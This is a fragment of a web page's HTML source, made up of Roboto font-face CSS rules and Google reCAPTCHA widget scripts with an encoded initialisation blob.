  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R6Q9w8jrjYAD47uKVgY8zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R6Q9w8jrjYAD47uKVgY8zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R6Q9w8jrjYAD47uKVgY8zQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22InzCgGE3wqbDtGPDlMKdw5jCpV81w7DCqiUVwp3Cr8OLwqjDtsKmB3vCgMKmOQYbwokbwoVZwqrDuGjCrC/DpG9UV8Kvw7wTfcKGwrgwXWjDvMOSPD54NMKIw7DDtB3CugkrFH9Ww6DCqMOYQsOAw5xmwqhIwoYLw4pYbsKsw6TDj8OpIhLDlsO/wonCvMOnLFPCicKbwr/[base64]/Dp8OdDsKgwqZKwqfCi8Odw4jDlgwaAHfDrWcMwonCqsKuUcKpwpTDozTCkcKewrrDrcKNOUrCrcOIPEkww5cpCFzCl8OXw63Dm8OvKVNFw7I7w5nDoXVOw40TdFrChRtnw5/DlF7DpgHDu8KMaiHDvcO4wozDjsKRw4goXyAFw68bGcONR8OECWXCkMKjwqfCoMOkIMOEwosnHcOKwr7Cj8Kqw7pKMcKUUcKoaQXCq8OFwoU+wodlwr/Dn1HCqMOow7PCrzjDr8Kzwo/DgsKfIsOxf0RSw7/CoAA4fsKDwqvDl8KJw5HCrMKZWcKJw5/DhsKyN8OfwqjDocKxwofDs34vL1clw7rCrAPCnFo+w7YLDhxHwqcKQsODwrwXwp/DlsKSFMKMBXZ5T2PCq8OdFR9VXMKQwrg+LsOAw53DmU4RbcKqAMO5w6bDmD/DosO1w5pePcObw5DDhyZtwoLCiMO4wqc6PB9IesO7cxDCnGohwqYow4vCsDDCigjDmMK4w4UFwonDpmTCgMK5w4HClhnDhcKLY8OLw6UVUX3ClcK1QxgSwqNpw6jCuMK0w6/DgMOcd8Kywr1ffjLDvsOuScKqUMOkaMO7wofCiTXChMKkw5PCvVlHHFMKw5lOVwfCssKrEXlOIWFIw4hZw67Cn8OzLC3CkcOIAnrDqsO9w53Cm1XCjMKMdMKLfMKmwrdBwrE7w4/DuhjCvGvCpcK3w7l7UGJnI8KFwqDDpELDncKREi3DsV8KwobCsMOIwogAwrXCpcOdwr/DgyPDlmo0YHHCkRUfD8KXXMO6w5cIXcK9WMOzE0g1w63CoMODYA/CgcKrwpQ/X3rDqcOww45CwoszIcOrA8KMHgDCs01sFsKrw7XDhCNGTsOlF8OEw7A7ZcOXwqAGEihWwp4YJUvCiMOyw5tHSCbDuCxlDCzDiwgYAsO4woXClx07w4DDs8Knw7YIJMKqw6TDgcOCG8OCw4nDhWTDlRI7bsKqwp4Jw713KMKFwoAXTcK6w4TDhFFSMm/DgQ4uYyxbw6XCp1DCqsKQw7nDkWhNDcKqSzvCpAbDvjPDiSrDjjHCkcKnw57DpiBBwok9ecOKwp3CsW3CvcObI8O/w4zCvRILXnrDu8KKwp7DtXMmCErDn8KFccKUw6J3woXDpsO8WUrCv1bDiCvCk8KEw63DkHRRfMOyb8OwH8KTwqVVwpzCs0/[base64]/CiMKNcsKMw41TwpTDvcO0wr/Ck8KBw63Dn8OwCsKKenvDrMKxbHcWw6HDvCfCjsKQUsK5wrFAwpXCpcOOw7AHwq/Chk5NPMOEwoInDEU0CW8JDlI3QcOOw6dxaCDDhX3DrhIQFTjCqsOCw4gUUlxcw5U3V0J4H1FTw7k8w7gMwpVAwp3ClwPDrGXCsQnDoR/DiUImODYcZVbCiw1aPsOXwpbDjUjDnMKlfMOTA8OEwoLDicKHMcOWw4p5wofDlg/CnsKcWxAODDMVw6A2RCEMw58KwpVkBcKhE8Onw7JmOn3DlSDDr37DpcOew7IFIzdawo/DqsKrO8O2PsK1wo7CncKaFnR7KgvCgXrDlcK5YsOkHcKcEnXDscKHcMOoC8KBJ8O5wr7DhjXDpQMLVsOOw7TCrifDpHwJwovCu8K6w5/DqcKJdX/[base64]/Cr8KUWhZFTMODMgYYWcK+w4nDgiVCwqdHWj/CmHFcXVPDocOSw77DjMKrJwrCqklwFjDCv1LDpMKtPVbCqGk1wo/CksKSw7TDjAHDlVgow6jCiMO3wo0qw5fCuMORR8KVNsOQw4zCucOXNxkVNm7CqsO8BsOLwqUjL8KKJmXDhcOTLcKKFDvDu3zCpcOaw5PCuGDCoMK/J8OEw5fCm3gJAznCnz4IwrrDlsK/ScOrZ8K0Q8KSw47Dt1/CicO2woTCncKYF1ZOw7nCqMOdwq3CvzogasO/[base64]/woc5wphAb8KRWMO/VsOnRHVaUcKwAz7DlMOWVsKbUAMbwrPDjMOpwpTDm8KpQX0Kw5k6DjfDlmjDpsOTBsKUwq/DnDnDh8OUw4lpwqc3w7xJwqFQw6XCrA49w6FJdBhUwpXDtMK8w5PCh8KgwpTDhcOawoMqHEgKd8Knw4kSRkd8MAB7DgHCi8K0w5BCV8Ouw4VuYsK8RBfCow7Dl8O2wqLDtXYvw5nCkTdZMsKJw5/[base64]/CssORC1xew6lpw6XCoMKOw4JUA2TCjMKZR2VBP3k6F8OJwr1xwo5CPmoHw7pswpnCiMOpw7fDlcOQwp9sdMKZw6h0w67Dq8Oew6YmZcKxa3HDjsOYwqsaLMK5w7DDncO/TsK5w7h8w75Lw6cwwr/DgcKHw4Edw4rCl1/[base64]/WmTCp8KvaTVDHVtFP8OGb8O+UMKzWUrChMObGTbDkcKnHcKVw6HDgDh8VmJCwoUhW8ObwrPCjTlsHMO5RRTDhcKXwpNxw4JmGcOjICjDtTbCgjggw4Ekw4vDuMOWw6/Cs0QzGHlLWMOcOsOiCMOrw6LDuChOwq/[base64]/RMK/wqh8w40BUSBKw4DDqmpOw49PA8Ozw4cSwqvDhHfCtQ5ZYcO0w5ERwrpHXcOkwqnDrx7ClFbDu8KIw7zDq2dPWy5zwqnDsAEUw7vChQ7Ch1TCj1Uowp5DXcKuw786w418w6FnOcO8w73Dh8KYw6BCC0jDosKifHAkA8KoccOAOQLCrMOTKMKVTAhefMKdGE/Dg8O6w5jDlsK1NBLDtMKow6nDvMKXfjM/[base64]/CikrDtwxZwoJjZ3PDrixgw5s2QAXDm0DDrsOUbjjDo17DlirDgsKHGUgNDWonw7dMwqQ2w6wgewx1w5/CgMKPw5rDiTgmwpo/wpzDlcO0wq4Ew6LDicOLXUFcwoFbRGtFwofDlkh4WMOswrLDpHxvc1PCiWJvw5HCpGlJw5HCrcOeVS1XWT/DqhvCrxcbRyJDw5MlwqR5CcKBw43DksKrTk5dwp58V0nCnMOcwqIawplUwrzCoUvCqsKLPx/CkAFxEcOMRRrCgQcdYcO3w51wLHJIYMOswrFufMOfMMO7PFJkIGjCmMOqZcODTFPCgMOSB3LCsSXCpRAuw7TDg2snFcO4w4fDjXQDJCM9wqrDnsOKfxU0PMOXEMKNw4/[base64]/IHTCtgdUKMOgw7ZOwozDmcKCdQ3DtcKSwotrJsOHS0zDkS8bwrhxw4pdM0ctwpjDusKkw7YQDH9hOjPCq8KwL8KpYMOBw6xNFwIPwqQzw53CvGlxw6LDgcKCCsOvUsKtKMKvH1XCsTUxVVTDoMO3woBMP8K8w7XDhsOkRkvCux7DmsOKN8Krw5MFwrPCrMKHwp/Dv8KRYsOEw6LCvndEZsORwoLCv8OrE1DDnmMkAsOjeFQ3w77DosO2AHnDnlZ9WcOEwq1qaUNsZzbDtsKDw619YsO5LDnCkQzDvMOXw6FDwo8zwrjDiwnDm2APwqfCrMK8wqdLUMK6U8OrFzPCqcKVJ2UWwqEUfFc/f0XChcK6wq0gR1ELK8KQw7bCll/DmcOdw6hvw7UbwqLDrMOcXWItccKwAxDCk2zDhMOqw7AFLUXCqcOAFG/DisOyw5Mdw5Quwo1KGS7DksOrMMOOX8K8SS1fwo7DtgtgFQ7DglpgGcKzUQt0wo/CtMKqHnHCkcOAF8Kaw5vCmMOmM8K5wod6wpfDk8KXNcOCw5jCsMKRQcKZCwfCnnvCuwsnEcKTw47Dv8Omw49Sw4daBcKNw497FBTDmSZuJMORJ8KxfAo0w4ZNWsOgcsKmwpPCn8K2wqlrZBfCrMOuwoTCoDPDoy/[base64]/DvkHDpcOQw7DChAc6w6Mnw417w5QwcCs6FsKqwqkpwqbDq8O6wqjDp8KIWy7CgMKlPzkOc8KPScObS8Ojw7FgNcKZwr0bJQbDucK2wo7Ck3JewqDCrCrDoiDCji0zJigwwp/CnEfDn8KdUcOiw4kbIMO5bsOLwpnCqBZTVEtsIcKlwqtYwoldwp8Iw5vDoC3DpsOcw6Idwo3CvFYywooReMOJFGHCiMKqw5/DoSfDhcKkwoDCk15mwoxJwosRwrZbw4sGasOwNETDmGTDoMOOPFXDrsKrw6PCjsKsEhVCw5DChD0IYXTDnE/CvAs9wp9zw5XCi8OaNmpwwp4uPcKRGgzDvG53ecKmw7DDqCnCqMOkwpgEQVTCs1xqAEjCsV0ew63CqHB4w7LCo8KqT0bCmsOzw53DlTpiFU0Cw5xLG3zChUgSwq/[base64]/DssO9w4l8w77CvBk2woJnTMKvw5/CmcKpRsK1OHbDosKKwozDriVldnMzwpYTMsKTHcOFczTCu8O2w4TDnsOQLcO/FH8nNkhCwpfCgyAQwp/CuV/ChHY8wq/[base64]/[base64]/DtBHCnC/CtcKTw5HDgcKlG3vDskPDikzDmMKAQ8OZOGYYZx85wpHCo01rwrrDqcOORcOLw53CtmtZw74TWcK4wqhEEjFXKQDCjlbCvVlNbMOtwrV6YMOSwq4mRWLCvVEQw4LDisK3IcKbe8K7MsOFwrTCrMKPw4RmwpZvWcORfRHDoG9xwqDDkA/DtlAAw5oHQcOrw45pw5rDjsOGwrwARxArw6LCscOMSy/CksKZUMOaw4Jnw7c8NcOoI8O2I8KowrwIf8OvDyzDkScAQXQuw5vDolQuwqTDscOhfsKlb8OVwonDpcO8cV3Dt8OiRls6w5/CvsOKP8KCBV/DjsKUGwPCpcKZw4ZBw7p0w7vDgcOWA0pdFcK/WwXCtHJcLsKeEk3Cm8KIwr8/OzDCgXXDrnjCuDTDiBsGw6txwpfCg3nCmwxldMOwZToFw4nCssKzPHTCvy/Ch8Oww4gCwoMzw58bbAPCmj/CvcKIw698w4USa3s9w4UcJsOCSsO9ZMKswoxMw5nDnwkZw5TDjcKFHR3DscKGw7Rxw6TCusOhCMOsfGDCpXfDnD/ClV3CmybCu0hwwrxvwpPDm8K5wro5wo0SYsOeJ3EBw6vChcOzwqLCo2RAwp0Xw7jCi8K7w5pfcgbCucKbX8KDw70uw7HDlsK8HMKralV4w60MOWwew5nDpUnDo0fCisO3w7sgLmbDqcKdIsOfwrNsMk3Du8KrJcKSw53CssOtVsKsMAYnEMOqKygMwp/Cq8KNGMK0w5QWG8OpOHMvF25wwq8deMKQw7DDjVvCij/Cu3Bbw7zDpsOLw4TCp8KuH8KYbhcZwpcMw6Y4ZsK4w7VgKSl2w4BCbUtAEcOGw4nCqcOwdsOMw5TDtwvDnzrCgyHClSBjVcKEw79jwrlMw6EUw6odw7vCkyvCkUdXH15/E2bCh8OVBcOEOQDDvMO0wqtcHV9mKsOlwrJAFnIhw6AdP8KCwpI5Hz3Co3XCkcKkw5hAbcK5NcOpwrLCtsKHw6cbKMKFBMOzWMOFw7EkVsOERCohEMKTAxHDisK6w4ZcDMO+GSjDgMKXwqLDhsKlwoBMV2ZDDzAnwo/Crn0mwqomZXzCogjDhMKKbsOVw5XDqwJDSW/Cu1fDoG3DlMOPEMKRw7rDrT/CsQzDpcOXcwElasOHPcK6ZGAKNiJMw6zCgnVNw4jCmsK1wqgaw5bCu8KNw5I5EU5YB8OQw7HDszE8BcOZby47ZiRJw48CDsKmwoDDlC5pF0RzD8OOwr8swqYZw4nCvMOSw6InTsOtfcOaLS7DsMKXw6V8esOhHjZ8eMO3Li3DpQoiw6IOOcOoN8OEwrxsZw8/UsK2LC7DlEJjdwHDikLClTowbcOZw43DrsKRdgE2wpBmwpcVw6lRSk0Ow7I+w5PCtQjDhMK/YW83CMOpITk0wpUmfGV9OCcDSzUuPMKCY8O0QcOvAjrCmAvDj3VHwrI/[base64]/[base64]/DpGXCjsOqbAvCiwjDvsKbF8KTUnrCl8OqU8Kiw70CcVk5CcOiwrtyw7LDsTBAwqrCscKmFsKXwq4Yw6YeJMOVEy/CvcKBC8KbEBVpwrbCj8O9OsK5w7N4wql6aBNYw6jDvDIXLMKHFMOyX0cBw6oYw4zCrMOmEcOXw4BNM8O2LsKjQjx/w5/[base64]/Dn8K7U8OTwoHDhsKsw6TCgz51w7RRwqZPw7lAwqHCjjJqwpZXWl3DlsOmPy7Cg2rDmsOQEcOIw6kAw5wmMsK3wrLDhsOuVGvCjB1pBx/DikF/w6Q8w4TDrFkgHE7CunskDMKFYHpzw7duDCxewpzDlcKgJmFlw6d6wqtJw7gCYsOtEcO3w7/ChMKgwrDCvMKgw6ZjwofCmg9kw6PDrD/[base64]/[base64]/DrsKXIiDDhDXDusKLwoQawpYiw6IrMEjCo0F/w4cqLDzCnMONRMOUBGrDqVAUb8KJwrs3VDwxBcKHwpXCkS06wqDDqcKqw63DmMO1IQ14WcKywq3DocO6BTLDkMOTw7XCv3TDucOcwp/CtcKLwpwWLHTCnsKwWsO0dgbCoMKbwrPCjjcKwr/Ds0gvwqLDsx50wqfCpMK0wrJaw5E3wovDqcKsasOgwrXDtAR7w7tlwqxhwp3CqsO+w4gLwrcwDsOwK3/DnE/DlsOOw4MXw54Dw5sUw5w8cSZ/UMK/HMK4w4YlMHvCtDbCncOSEE0XSMKYI1pAw5gxwqLDn8OLw4/Cs8KWV8KqK8OZC1XDvsKoK8KLw5/Cg8OEDsOIwrvCngfDj3/[base64]/VBvCoMOUw5kWGUI/fnB8ZsOLw6LCk8O3MW/DsRo6PEgxVlbCiCVmfCkwcwtOf8KJKWXDlcOaKcOjwpfDncK4OEsoSCTCrMOqf8K4w5/CsVzCuG3DmsOTwrLCsQp6JsK9wpLCoiTCtmnCicO3wrbDoMOAS2tFBHzDkFsVVh1KKMODwp7CkXZFRWNRbSPCiMK8QMK0YsO1FsKIHsOxwqtuMA3Cj8OGH1/Ds8K/[base64]/w7/DnzzDisKWworDscOkf8OtKDIGYj0Bw5vDuG5ow5rDhsK5wrZ8wocxwqTCqwXCr8OyW8OvwodncDMsWMOzwoUlw63ChsOawrxBIsK2O8O/aErDgsKmw6/[base64]/Vz/DsQzDocK2wqnCucO/fMKAw5ZSwrXDv8O8LGx4VHgPVMOUwqfCqXvDmUHCrzhswrUYwrLChcOcK8OIHUvDoX0tTcOfw5DCpW5+YF0DwpfDiA4iw6cTSW/CpEfDnEYEPMOYw5TDgMK3wrk4Jl3CusOtwoLCksOHIsOybsO9U8Omw4zDgnDCviXDicOZMMKEFCXCiDVOCMOxwqgbPMOjwqkUN8K1w452wrx3EsOIwoLDlMKvcGgGw5TDicKJARrDhHnCrcKTLT/Dhm8UCUcuw6/CrXrCgyPDvyUlYX3DmW3ClH5CSSINw5XCt8OBQkjCmmJbD09JLsOSw7DDq3JHwoAxw7UzwoIHwqDCgMOUBz3DlMK3wq0YwqXCs2Umw7V2GnJXEE7ChkXDoX8yw450aMOPAFYsw6XCqsKKw5DDriFcNMOnwqkQVEkQw7vCo8K4wrHCmcOGw6zCtMKkw6/DgsKVVk9WwrfCjhZoIhPDkcOrAMOjwoTDiMO9w7low4HCosKowqbCksKdBjrCvgl1w4/[base64]/Dl8Olw5jDilbCrBrCrMK8ESp9w7ptQ0TCjMO/w4bCnHLDqGLDoMOEEA9vwqM7wpgRbyNJWywhbxVOEsKJM8K5FsK9wqTDqC/[base64]/CocK4wrILw6J7E8O/w44kUGw5WUJFw6EURiTCllU+w5DDs8KpV30vcMOvAMKhFytWwqTCvllGSRUyLsKKwq3Dkikrwqh/wqRmGUHDtVfCqsKSasKhwoHDlsKIwrLDs8O+G1vCmcKMSw7Co8OuwoRxwoTClMKfw4J6QcKyw54TwpI6wqbCj3knw5U1SMOvwq0jBMOtw4bCmcOGw7Q/wobDlsOpUMOHw6dWwq3Dph4TIMKGw5YYw6jDtUjDlk/CshIvwrVSdk/ClXTDiw0TwrLDsMOUZhhkw5VHKlzCuMOuw5zCuRXDjRHDmR7ChsOAwppJwroyw77CvXbCusKVJsK3w4McQFxKwqU7wrhUAFBaPsKxw75yw7/DlxUXw4PCrWjCu2PCrkFlwo7DoMKYw7bCtCsWwpNjwrZFTMOAwq/Co8O7wpjCmcKMVU0KwpPCucKpfx3DkMO4wosvw4jDu8OLw59HLWzDuMOTYFLCmMKpwqBfLj15w4ZiEsOTw5/CkcO0IVQhwpQLc8Oywr5zJRBBw7p+ck3DtcKHayTDsFYAXcO+wrXCrsODw6PDp8OEw6Byw7fDgMK2wo9/wo/DvMOvwojCvMOuRDUiw4fClMOmw4DDhiEiCzxgw5/Dr8O/NlHDml3DkMO3GnnCgsORTMK9wqDDpcO3w6vCn8OTwq1jw5E/woNPw4LDpHXCuWzDilbDtcKKw4HDq3Bnw6xhWcKmYMK0MMO0woDCncKRX8KGwoNNNVhaL8KTIcOsw4FYwot/[base64]/DksOcw7ENM8Kqw4DDgDvDiMOhaEHCp1DCpsO7WyLDl8K9Ql/[base64]/CtMK4wrMOaAfChQLDpcKSw4vCrzFQwrp/w5vCmQHCkVwFwqHDn8Kgw6fDh2J4w64eF8K7MMOUwqFTXMOCLlRcw6XCiT/[base64]/DmBbDmF4Cw7F2wrZlwrzCqQhJwprDnDM+AcOfwp9MwpTCt8K/w6o1wqoAL8KuQmzDuW9bFcKZMTEKwpLCpsOHTcOLLHABw6pDaMK+AcK0w4lpw5DChsOZYysxw48Wwr/CowLCv8OWd8OBORvDt8O3wqJtw6VYw4HCiWbDimx/woUBICHDuQEiJsOBwpzDuV41w6PCsMO+ZgYOwrPCscOkw53DlcKZWRxZwrkxwqrCkzsXbh3DsifCmsO3w7DCqTVbP8OeOsOPwoPDrkTCukTCocOyIFVbw4VsCE/DmsO3V8O9w53DhmDCm8O/w4YMQ11kw7nDh8OSw6giw7zDt2TCmzDDt01sw7DDvMKAw5TDqsKlw6/CpDchw5E1asK+BmvCmR7DiUQJwqp7IHc+CcKzwptjHlMSS2TCoB/CoMKeP8KATjHCrhgdw79Zw7bCs25Pw5A2RQHCo8K6w7Zrw5/CpcK/PkI3woTCscKMwq9ydcOww6xewoPCu8KJwoZ7w5x2w5PCrMOpXznDiibDqsOoS1dwwrwUIFDCrcOpNsK/w64mwohPw6bDucKlw7lywq/[base64]/CkcOrQcOxw7HChsO6wrjDoWlaw4XDjcK+KTXDr8O1w7VEMcK1Nj0/CMKyVsOnw4nDvmsqGsKSTMOrw7/CnRrCnMOKb8OMIl/CuMKkJMKow7oeQT8ua8KaZsOvw7bCosKNw65GXsKQXcOcw45Kw6bDusK8H23DjBMYwqlhE3l2w6PDlSjCpMO2ZFBOwqoGGHzClMOwwrzCqcOewobCu8K9wozDnSguwrzCrTfCksO5wpUUYy/DnsOIwrfCucK4wrBnwrXDs1YKc2HDoDvCt0ssQmDDvjgrwpXCphAkOMOkRVYVeMKNwqnDr8OOw6bDnnEZecKQM8KsFcOcw5UDFcK+OcOkwobDq0jDtMOJw5EGw4TCoxEGVXzChcOIw5onQ0QJw6JTw4s/QsK3w5LCsmQyw5hFKCLDv8O9w4JPw5LCgcKfR8KZGBtqMw1GfMOswpvCl8KSSTFiw4Ejwo3Di8OCw6F2w5bDhyM5wpLCgTvCghTCgcKjwqAMwrTClsOEwpMJw4XDl8Oiw5LDssOcdsOfcE7Dskx6wqHCmMKFwoF+wqbDosOkw6Z7Kj/[base64]/Dg8KIPCPCicKkw5vCr8KKGmdJf2VyZMOIw4QMWUDCtUYLwpTDtn1UwpQKw4XCt8OSGcOVw7fDusKTIn/[base64]/DhlNXViTCt8KFUcOwFSZIwos0GMK1w6AHX38zZ8OBw7/CjcKoJyV9w6XDvMKUH1EqWcO6KMOUcTjCiXYswoLDpMKgwpUdKVLDjMKvBMKrPWLCqQ3Dt8KYQixONx/[base64]/Do8Ojwo0VeXnCvQ45w4rDtn7DlsKqT8KpeMK3ZRDDmMKcT1vDrHwRQ8KRfcO1w6c/w69NEhR5wo1Lwq4vQcOKO8KiwqFUP8Ofw6HCqMKBDQhuw6BEw4vDgGljw4jDm8O2CnXDosKjw5h6E8OMDsKlwqvDocOTUMOyEX9Ow5ApCMO1UsKMw4TDsyRrwqttOxwawqPDocKAccOJwpQuwofDsMOZwqTDmHpMNsKGesOTGA/DrmvCuMO/wprDgMKww63DjcK9KS1xwqhWFzFUYMK6Jz7Cv8KmCcKMbMOYw5vChDDCmh0qwoknw4IZwqTCqmxGIcKNwojDk3Ibw7V/EcOpwpPCuMOTwrVnNsKdZzAqworCusKAf8O9L8K0BcKkw5oFw4XDlGN6w5V2DQJqw4fDqsO8wr/CmHULcMObw6/DkMK+YcOKLsKQVyIxw4Now4XCksKWwpjChMO6C8OawpxjwooWRcK/wrjDlUhnQMO1AcOOwr1MEl7DrHjDi3PDl2TDgMK6w7Z+w4bCqcOSwrdPDhXDvCbDszVew5caLjjDjVDDosKGwpNmFgRyw73Dt8K3wprCtcKQKA8+w6gzwpJ3ITcMa8